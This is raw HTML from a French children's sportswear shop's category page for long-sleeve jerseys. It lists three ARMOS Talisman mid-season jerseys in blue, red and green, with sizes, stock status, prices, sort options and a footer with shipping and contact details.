					<div class="radio">					<input type="radio" value="707" data-id-criterion-group="8" id="as4c_8_707" name="as4c[8][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_8_707" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Bleu <div class="PM_ASCriterionNbProduct">(1)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="708" data-id-criterion-group="8" id="as4c_8_708" name="as4c[8][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_8_708" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Vert <div class="PM_ASCriterionNbProduct">(1)</div>						</a>
					</label>
					</div>				</li>
						</ul>
							</div>
		</div>
</div>
</div>
				</div>
																							<div id="PM_ASCriterionsGroup_3_9" class="PM_ASCriterionsGroup PM_ASCriterionsGroupPrices_drop ">
						<div id="PM_ASCriterionsOutput_3_9" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_3_9" class="PM_ASCriterions PM_ASCriterionsToggleClick">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_3_9" rel="9">
		<span class="PM_ASCriterionsGroupName">
		En promotion
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
					<p class="PM_ASCriterionNoChoice">Aucun choix disponible pour ce groupe</p>
				</div>
		</div>
</div>
</div>
				</div>
																							<div id="PM_ASCriterionsGroup_3_10" class="PM_ASCriterionsGroup PM_ASCriterionsGroupNew_products ">
						<div id="PM_ASCriterionsOutput_3_10" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_3_10" class="PM_ASCriterions PM_ASCriterionsToggleClick">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_3_10" rel="10">
		<span class="PM_ASCriterionsGroupName">
		Nouveaux produits
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
					<p class="PM_ASCriterionNoChoice">Aucun choix disponible pour ce groupe</p>
				</div>
		</div>
</div>
</div>
				</div>
																							<div id="PM_ASCriterionsGroup_3_11" class="PM_ASCriterionsGroup PM_ASCriterionsGroupSubcategory ">
						<div id="PM_ASCriterionsOutput_3_11" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_3_11" class="PM_ASCriterions PM_ASCriterionsToggleClick">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_3_11" rel="11">
		<span class="PM_ASCriterionsGroupName">
		Sous-catégories
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
					<p class="PM_ASCriterionNoChoice">Aucun choix disponible pour ce groupe</p>
				</div>
		</div>
</div>
</div>
				</div>
																																				</div><!-- .PM_ASCriterionsGroupList -->
																								<input type="hidden" name="as4c[3][]" value="2371" />
							<input type="hidden" name="as4c_hidden[3][]" value="2371" />
																						<input type="hidden" name="reset_group" value="" />
		
		<input type="hidden" name="id_search" value="3" />
					<input type="hidden" name="id_category_search" value="1253" />
												<input type="hidden" name="orderby" disabled="disabled" />
		<input type="hidden" name="n" disabled="disabled" />
		
				</form>
				</div>
	</div>
</div>
						</div>

    <div id="js-product-list-header">
            <div class="block-category card card-block">
            <h1 class="h1">Maillots Manches Longues</h1>
            <div class="block-category-inner">
                                    <div id="category-description" class="text-muted"><p>Explorez les maillots enfants manches longues ARMOS, alliant confort et style pour accompagner les aventures de vos enfants. Fabriqués avec des matériaux de haute qualité, ils offrent une liberté de mouvement totale. Optez pour la qualité et le confort avec les maillots enfants manches longues ARMOS.</p></div>
                            </div>
                            <div class="category-cover">
                    <img src="https://www.armos-sport.com/c/1253-bandeau_category/maillots-manches-longues.jpg " alt="Maillots Enfants Manches Longues - ARMOS" loading="lazy">
                </div>
                    </div>
    </div>

    
     
    
    
    <section id="products">
      
        
          <div id="js-product-list-top" class="row products-selection">
  <!-- <div class="col-md-6 hidden-sm-down total-products">
          <p>Il y a 3 produits.</p>
      </div> -->
  <div class="filtres_cat_top">
    <div class="tri_select">
      <div class="row sort-by-row">

        
          <span class="hidden-sm-down sort-by">Trier par :</span>
<div class="products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-label="Trier par sélection "
    aria-haspopup="true"
    aria-expanded="false">
    Pertinence    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.armos-sport.com/1253-maillots-manches-longues?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Pertinence
      </a>
          <a
        rel="nofollow"
        href="https://www.armos-sport.com/1253-maillots-manches-longues?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nom, A à Z
      </a>
          <a
        rel="nofollow"
        href="https://www.armos-sport.com/1253-maillots-manches-longues?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nom, Z à A
      </a>
          <a
        rel="nofollow"
        href="https://www.armos-sport.com/1253-maillots-manches-longues?order=product.price.asc"
        class="select-list js-search-link"
      >
        Prix, croissant
      </a>
          <a
        rel="nofollow"
        href="https://www.armos-sport.com/1253-maillots-manches-longues?order=product.price.desc"
        class="select-list js-search-link"
      >
        Prix, décroissant
      </a>
      </div>
</div>
        

              </div>
    </div>
    <div>
      <button class="btn btn-primary" onclick="showFilter()">Filtres</button>
    </div>
  </div>  
  <div class="col-sm-12 hidden-md-up text-sm-center showing">
    Affichage 1-3 de 3 article(s)
  </div>

</div>
        
          
        
                  

        

        
          <div class="hidden-sm-down">
            
          </div>
        

        
          <div id="js-product-list">
  
<div class="products row">
            
  <div class="js-product product col-xs-6 col-md-3 short_product_miniature">

    <article class="product-miniature " data-id-product="3590"
      data-id-product-attribute="304938">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://www.armos-sport.com/3590-304938-maillot-veste-mi-saison-enfant-armos-talisman-bleu.html#/2969-couleurs-bleu/15413-tailles-6a"
                class="thumbnail product-thumbnail">
                <img src="https://www.armos-sport.com/29599-medium_default/maillot-veste-mi-saison-enfant-armos-talisman-bleu.jpg"
                  alt="MAILLOT / VESTE MI-SAISON ENFANT ARMOS TALISMAN BLEU"
                  loading="lazy" data-full-size-image-url="https://www.armos-sport.com/29599-large_default/maillot-veste-mi-saison-enfant-armos-talisman-bleu.jpg"
                  width="452"
                  height="452" />
                    <img
            class="second-picture"
            src="https://www.armos-sport.com/29600-medium_default/maillot-veste-mi-saison-enfant-armos-talisman-bleu.jpg"
                            alt="MAILLOT / VESTE MI-SAISON ENFANT ARMOS TALISMAN BLEU"
                title="MAILLOT / VESTE MI-SAISON ENFANT ARMOS TALISMAN BLEU"
                        loading="lazy"
    >

              </a>
            
          

          
          
          
                                                              

                    
            <div class="z-attributes-wrapper">
              <div class="container-attributes-quickview attrcacheimg attrcacheimg3590">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="0" produit="3590" group="TAILLES" href="https://www.armos-sport.com/3590-304938-maillot-veste-mi-saison-enfant-armos-talisman-bleu.html#/15413-tailles-6a" title="MAILLOT / VESTE MI-SAISON ENFANT ARMOS TALISMAN BLEU" itemprop="url">
                    <span id="0">6A</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="1" produit="3590" group="TAILLES" href="https://www.armos-sport.com/3590-304939-maillot-veste-mi-saison-enfant-armos-talisman-bleu.html#/770-tailles-8a" title="MAILLOT / VESTE MI-SAISON ENFANT ARMOS TALISMAN BLEU" itemprop="url">
                    <span id="1">8A</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="2" produit="3590" group="TAILLES" href="https://www.armos-sport.com/3590-304940-maillot-veste-mi-saison-enfant-armos-talisman-bleu.html#/771-tailles-10a" title="MAILLOT / VESTE MI-SAISON ENFANT ARMOS TALISMAN BLEU" itemprop="url">
                    <span id="2">10A</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="3" produit="3590" group="TAILLES" href="https://www.armos-sport.com/3590-304941-maillot-veste-mi-saison-enfant-armos-talisman-bleu.html#/1817-tailles-12a" title="MAILLOT / VESTE MI-SAISON ENFANT ARMOS TALISMAN BLEU" itemprop="url">
                    <span id="3">12A</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="3590" group="TAILLES" href="https://www.armos-sport.com/3590-304944-maillot-veste-mi-saison-enfant-armos-talisman-bleu.html#/2960-tailles-14a" title="MAILLOT / VESTE MI-SAISON ENFANT ARMOS TALISMAN BLEU" itemprop="url">
                    <span id="4">14A</span>
                </a>
                    </div>
            </div>
          
        </div>

        
          <div class="z-attributes-wrapper-responsive">
            <div class="container-attributes-quickview attrcacheimg attrcacheimg3590">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="0" produit="3590" group="TAILLES" href="https://www.armos-sport.com/3590-304938-maillot-veste-mi-saison-enfant-armos-talisman-bleu.html#/15413-tailles-6a" title="MAILLOT / VESTE MI-SAISON ENFANT ARMOS TALISMAN BLEU" itemprop="url">
                    <span id="0">6A</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="1" produit="3590" group="TAILLES" href="https://www.armos-sport.com/3590-304939-maillot-veste-mi-saison-enfant-armos-talisman-bleu.html#/770-tailles-8a" title="MAILLOT / VESTE MI-SAISON ENFANT ARMOS TALISMAN BLEU" itemprop="url">
                    <span id="1">8A</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="2" produit="3590" group="TAILLES" href="https://www.armos-sport.com/3590-304940-maillot-veste-mi-saison-enfant-armos-talisman-bleu.html#/771-tailles-10a" title="MAILLOT / VESTE MI-SAISON ENFANT ARMOS TALISMAN BLEU" itemprop="url">
                    <span id="2">10A</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="3" produit="3590" group="TAILLES" href="https://www.armos-sport.com/3590-304941-maillot-veste-mi-saison-enfant-armos-talisman-bleu.html#/1817-tailles-12a" title="MAILLOT / VESTE MI-SAISON ENFANT ARMOS TALISMAN BLEU" itemprop="url">
                    <span id="3">12A</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="3590" group="TAILLES" href="https://www.armos-sport.com/3590-304944-maillot-veste-mi-saison-enfant-armos-talisman-bleu.html#/2960-tailles-14a" title="MAILLOT / VESTE MI-SAISON ENFANT ARMOS TALISMAN BLEU" itemprop="url">
                    <span id="4">14A</span>
                </a>
                    </div>
          </div>
        
        <div class="variation_color">

          <span class="one_color_variant" style="font-size : 0px;">1 couleur</span>
        </div>

        <div class="product-description">




          
            
                          <p class="marque_name" itemprop="brand">
                ARMOS</p>
            
                        
            <span class="miniature-description">MAILLOT / VESTE MI-SAISON ENFANT ARMOS TALISMAN BLEU - Bleu</span>


          

          <!-- Caractéristiques : Entrer le nom de la caractéristique souhaitez (Composition) -->
                                <ul class="p_features">
                              
                                              
                                          </ul>
          

          
          
                          <div class="product-price-and-shipping product-discount">



                
                

                


                <span class="price d-block"
                  aria-label="Prix">
                                                        74,90 €
                                  </span>

                

                
              </div>
                      



          
            
          
        </div>

        <div class="etiquettes_logo">
          
                                
                                                            
            
                                                                                                                            
                                                                                                                                                                      
          

                                                                                                          
        </div>
              </div>
    </article>
  </div>
            
  <div class="js-product product col-xs-6 col-md-3 short_product_miniature">

    <article class="product-miniature " data-id-product="3591"
      data-id-product-attribute="304950">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://www.armos-sport.com/3591-304950-maillot-veste-mi-saison-enfant-armos-talisman-rouge.html#/2326-couleurs-rouge/15413-tailles-6a"
                class="thumbnail product-thumbnail">
                <img src="https://www.armos-sport.com/29593-medium_default/maillot-veste-mi-saison-enfant-armos-talisman-rouge.jpg"
                  alt="MAILLOT / VESTE MI-SAISON ENFANT ARMOS TALISMAN ROUGE"
                  loading="lazy" data-full-size-image-url="https://www.armos-sport.com/29593-large_default/maillot-veste-mi-saison-enfant-armos-talisman-rouge.jpg"
                  width="452"
                  height="452" />
                    <img
            class="second-picture"
            src="https://www.armos-sport.com/29594-medium_default/maillot-veste-mi-saison-enfant-armos-talisman-rouge.jpg"
                            alt="MAILLOT / VESTE MI-SAISON ENFANT ARMOS TALISMAN ROUGE"
                title="MAILLOT / VESTE MI-SAISON ENFANT ARMOS TALISMAN ROUGE"
                        loading="lazy"
    >

              </a>
            
          

          
          
          
                                                              

                    
            <div class="z-attributes-wrapper">
              <div class="container-attributes-quickview attrcacheimg attrcacheimg3591">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="0" produit="3591" group="TAILLES" href="https://www.armos-sport.com/3591-304950-maillot-veste-mi-saison-enfant-armos-talisman-rouge.html#/15413-tailles-6a" title="MAILLOT / VESTE MI-SAISON ENFANT ARMOS TALISMAN ROUGE" itemprop="url">
                    <span id="0">6A</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="1" produit="3591" group="TAILLES" href="https://www.armos-sport.com/3591-304951-maillot-veste-mi-saison-enfant-armos-talisman-rouge.html#/770-tailles-8a" title="MAILLOT / VESTE MI-SAISON ENFANT ARMOS TALISMAN ROUGE" itemprop="url">
                    <span id="1">8A</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="2" produit="3591" group="TAILLES" href="https://www.armos-sport.com/3591-304952-maillot-veste-mi-saison-enfant-armos-talisman-rouge.html#/771-tailles-10a" title="MAILLOT / VESTE MI-SAISON ENFANT ARMOS TALISMAN ROUGE" itemprop="url">
                    <span id="2">10A</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="3" produit="3591" group="TAILLES" href="https://www.armos-sport.com/3591-304953-maillot-veste-mi-saison-enfant-armos-talisman-rouge.html#/1817-tailles-12a" title="MAILLOT / VESTE MI-SAISON ENFANT ARMOS TALISMAN ROUGE" itemprop="url">
                    <span id="3">12A</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="3591" group="TAILLES" href="https://www.armos-sport.com/3591-304954-maillot-veste-mi-saison-enfant-armos-talisman-rouge.html#/2960-tailles-14a" title="MAILLOT / VESTE MI-SAISON ENFANT ARMOS TALISMAN ROUGE" itemprop="url">
                    <span id="4">14A</span>
                </a>
                    </div>
            </div>
          
        </div>

        
          <div class="z-attributes-wrapper-responsive">
            <div class="container-attributes-quickview attrcacheimg attrcacheimg3591">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="0" produit="3591" group="TAILLES" href="https://www.armos-sport.com/3591-304950-maillot-veste-mi-saison-enfant-armos-talisman-rouge.html#/15413-tailles-6a" title="MAILLOT / VESTE MI-SAISON ENFANT ARMOS TALISMAN ROUGE" itemprop="url">
                    <span id="0">6A</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="1" produit="3591" group="TAILLES" href="https://www.armos-sport.com/3591-304951-maillot-veste-mi-saison-enfant-armos-talisman-rouge.html#/770-tailles-8a" title="MAILLOT / VESTE MI-SAISON ENFANT ARMOS TALISMAN ROUGE" itemprop="url">
                    <span id="1">8A</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="2" produit="3591" group="TAILLES" href="https://www.armos-sport.com/3591-304952-maillot-veste-mi-saison-enfant-armos-talisman-rouge.html#/771-tailles-10a" title="MAILLOT / VESTE MI-SAISON ENFANT ARMOS TALISMAN ROUGE" itemprop="url">
                    <span id="2">10A</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="3" produit="3591" group="TAILLES" href="https://www.armos-sport.com/3591-304953-maillot-veste-mi-saison-enfant-armos-talisman-rouge.html#/1817-tailles-12a" title="MAILLOT / VESTE MI-SAISON ENFANT ARMOS TALISMAN ROUGE" itemprop="url">
                    <span id="3">12A</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="3591" group="TAILLES" href="https://www.armos-sport.com/3591-304954-maillot-veste-mi-saison-enfant-armos-talisman-rouge.html#/2960-tailles-14a" title="MAILLOT / VESTE MI-SAISON ENFANT ARMOS TALISMAN ROUGE" itemprop="url">
                    <span id="4">14A</span>
                </a>
                    </div>
          </div>
        
        <div class="variation_color">

          <span class="one_color_variant" style="font-size : 0px;">1 couleur</span>
        </div>

        <div class="product-description">




          
            
                          <p class="marque_name" itemprop="brand">
                ARMOS</p>
            
                        
            <span class="miniature-description">MAILLOT / VESTE MI-SAISON ENFANT ARMOS TALISMAN ROUGE - Rouge</span>


          

          <!-- Caractéristiques : Entrer le nom de la caractéristique souhaitez (Composition) -->
                                <ul class="p_features">
                              
                                              
                                          </ul>
          

          
          
                          <div class="product-price-and-shipping product-discount">



                
                

                


                <span class="price d-block"
                  aria-label="Prix">
                                                        74,90 €
                                  </span>

                

                
              </div>
                      



          
            
          
        </div>

        <div class="etiquettes_logo">
          
                                
                                                            
            
                                                                                                                            
                                                                                                                                                                      
          

                                                                                                          
        </div>
              </div>
    </article>
  </div>
            
  <div class="js-product product col-xs-6 col-md-3 short_product_miniature">

    <article class="product-miniature " data-id-product="3592"
      data-id-product-attribute="304960">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://www.armos-sport.com/3592-304960-maillot-veste-mi-saison-enfant-armos-talisman-vert.html#/2970-couleurs-vert/15413-tailles-6a"
                class="thumbnail product-thumbnail">
                <img src="https://www.armos-sport.com/29587-medium_default/maillot-veste-mi-saison-enfant-armos-talisman-vert.jpg"
                  alt="MAILLOT / VESTE MI-SAISON ENFANT ARMOS TALISMAN VERT"
                  loading="lazy" data-full-size-image-url="https://www.armos-sport.com/29587-large_default/maillot-veste-mi-saison-enfant-armos-talisman-vert.jpg"
                  width="452"
                  height="452" />
                    <img
            class="second-picture"
            src="https://www.armos-sport.com/29588-medium_default/maillot-veste-mi-saison-enfant-armos-talisman-vert.jpg"
                            alt="MAILLOT / VESTE MI-SAISON ENFANT ARMOS TALISMAN VERT"
                title="MAILLOT / VESTE MI-SAISON ENFANT ARMOS TALISMAN VERT"
                        loading="lazy"
    >

              </a>
            
          

          
          
          
                                                              

                    
            <div class="z-attributes-wrapper">
              <div class="container-attributes-quickview attrcacheimg attrcacheimg3592">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="0" produit="3592" group="TAILLES" href="https://www.armos-sport.com/3592-304960-maillot-veste-mi-saison-enfant-armos-talisman-vert.html#/15413-tailles-6a" title="MAILLOT / VESTE MI-SAISON ENFANT ARMOS TALISMAN VERT" itemprop="url">
                    <span id="0">6A</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="1" produit="3592" group="TAILLES" href="https://www.armos-sport.com/3592-304961-maillot-veste-mi-saison-enfant-armos-talisman-vert.html#/770-tailles-8a" title="MAILLOT / VESTE MI-SAISON ENFANT ARMOS TALISMAN VERT" itemprop="url">
                    <span id="1">8A</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="2" produit="3592" group="TAILLES" href="https://www.armos-sport.com/3592-304962-maillot-veste-mi-saison-enfant-armos-talisman-vert.html#/771-tailles-10a" title="MAILLOT / VESTE MI-SAISON ENFANT ARMOS TALISMAN VERT" itemprop="url">
                    <span id="2">10A</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="3" produit="3592" group="TAILLES" href="https://www.armos-sport.com/3592-304963-maillot-veste-mi-saison-enfant-armos-talisman-vert.html#/1817-tailles-12a" title="MAILLOT / VESTE MI-SAISON ENFANT ARMOS TALISMAN VERT" itemprop="url">
                    <span id="3">12A</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="4" produit="3592" group="TAILLES" href="https://www.armos-sport.com/3592-304964-maillot-veste-mi-saison-enfant-armos-talisman-vert.html#/2960-tailles-14a" title="MAILLOT / VESTE MI-SAISON ENFANT ARMOS TALISMAN VERT" itemprop="url">
                    <span id="4">14A</span>
                </a>
                    </div>
            </div>
          
        </div>

        
          <div class="z-attributes-wrapper-responsive">
            <div class="container-attributes-quickview attrcacheimg attrcacheimg3592">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="0" produit="3592" group="TAILLES" href="https://www.armos-sport.com/3592-304960-maillot-veste-mi-saison-enfant-armos-talisman-vert.html#/15413-tailles-6a" title="MAILLOT / VESTE MI-SAISON ENFANT ARMOS TALISMAN VERT" itemprop="url">
                    <span id="0">6A</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="1" produit="3592" group="TAILLES" href="https://www.armos-sport.com/3592-304961-maillot-veste-mi-saison-enfant-armos-talisman-vert.html#/770-tailles-8a" title="MAILLOT / VESTE MI-SAISON ENFANT ARMOS TALISMAN VERT" itemprop="url">
                    <span id="1">8A</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="2" produit="3592" group="TAILLES" href="https://www.armos-sport.com/3592-304962-maillot-veste-mi-saison-enfant-armos-talisman-vert.html#/771-tailles-10a" title="MAILLOT / VESTE MI-SAISON ENFANT ARMOS TALISMAN VERT" itemprop="url">
                    <span id="2">10A</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="3" produit="3592" group="TAILLES" href="https://www.armos-sport.com/3592-304963-maillot-veste-mi-saison-enfant-armos-talisman-vert.html#/1817-tailles-12a" title="MAILLOT / VESTE MI-SAISON ENFANT ARMOS TALISMAN VERT" itemprop="url">
                    <span id="3">12A</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="4" produit="3592" group="TAILLES" href="https://www.armos-sport.com/3592-304964-maillot-veste-mi-saison-enfant-armos-talisman-vert.html#/2960-tailles-14a" title="MAILLOT / VESTE MI-SAISON ENFANT ARMOS TALISMAN VERT" itemprop="url">
                    <span id="4">14A</span>
                </a>
                    </div>
          </div>
        
        <div class="variation_color">

          <span class="one_color_variant" style="font-size : 0px;">1 couleur</span>
        </div>

        <div class="product-description">




          
            
                          <p class="marque_name" itemprop="brand">
                ARMOS</p>
            
                        
            <span class="miniature-description">MAILLOT / VESTE MI-SAISON ENFANT ARMOS TALISMAN VERT - Vert</span>


          

          <!-- Caractéristiques : Entrer le nom de la caractéristique souhaitez (Composition) -->
                                <ul class="p_features">
                              
                                              
                                          </ul>
          

          
          
                          <div class="product-price-and-shipping product-discount">



                
                

                


                <span class="price d-block"
                  aria-label="Prix">
                                                        74,90 €
                                  </span>

                

                
              </div>
                      



          
            
          
        </div>

        <div class="etiquettes_logo">
          
                                
                                                            
            
                                                                                                                            
                                                                                                                                                                      
          

                                                                                                          
        </div>
              </div>
    </article>
  </div>
    </div>

  
    <nav class="pagination">
  <div class="col-12">
    
      Affichage 1-3 de 3 article(s)
    
  </div>

  <div class="col-12 pagination_nav mb-2 mt-2">
    
         
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Retour en haut
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
        

        
          <div id="js-product-list-bottom">
    <div class="desc_cat_bis">
                    <p><strong>Quel maillot à manches longues pour votre enfant choisir ?</strong></p>
<p>Nous vous offrons des vêtements simples à entretenir et confortables, parfaits pour une utilisation tant sportive que quotidienne. Découvrez notre vaste choix de maillots à manches longues pour garantir le bien-être de votre enfant.</p>
            </div>
</div>
        

          </section>
     

    

  </section>

    
  </div>


          
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
          	        <div data-elementor-type="footer" data-elementor-id="7170102" class="elementor elementor-7170102" data-elementor-settings="[]">
            <div class="elementor-inner">
                <div class="elementor-section-wrap">
                            <section class="elementor-element elementor-element-1248015 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="1248015" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-no">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-63070255 elementor-column elementor-col-25 elementor-top-column" data-id="63070255" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-3693c879 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="3693c879" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-5cfc3292 elementor-column elementor-col-50 elementor-inner-column" data-id="5cfc3292" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-100400e3 elementor-widget elementor-widget-image" data-id="100400e3" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/img/cms/Footer/footer-paiementsecurise.png" loading="lazy" alt="" width="34" height="34">                                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-4ebddb2e elementor-column elementor-col-50 elementor-inner-column" data-id="4ebddb2e" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-4ce0a925 elementor-widget elementor-widget-heading" data-id="4ce0a925" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <span class="elementor-heading-title elementor-size-default">Transporteur</span>        </div>
                </div>
                <div class="elementor-element elementor-element-3e906777 elementor-widget elementor-widget-text-editor" data-id="3e906777" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>Toutes nos expéditions sont expédiées sous 24h maximum. Livraison offerte dès 80€ d’achat*</p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-6b680a89 elementor-column elementor-col-25 elementor-top-column" data-id="6b680a89" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-4b7999d0 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="4b7999d0" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-6bb5adf8 elementor-column elementor-col-50 elementor-inner-column" data-id="6bb5adf8" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-1a2ea2b3 elementor-widget elementor-widget-image" data-id="1a2ea2b3" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/img/cms/Footer/footer-service-client.png" loading="lazy" alt="" width="30" height="30">                                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-5c3be082 elementor-column elementor-col-50 elementor-inner-column" data-id="5c3be082" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-8485938 elementor-widget elementor-widget-heading" data-id="8485938" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <span class="elementor-heading-title elementor-size-default">Service client</span>        </div>
                </div>
                <div class="elementor-element elementor-element-50618028 elementor-widget elementor-widget-text-editor" data-id="50618028" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>Contactez nous pour tout renseignement au 02 55 07 01 55 ou contact@armos.fr</p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-844c92e elementor-column elementor-col-25 elementor-top-column" data-id="844c92e" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-329fe239 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="329fe239" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
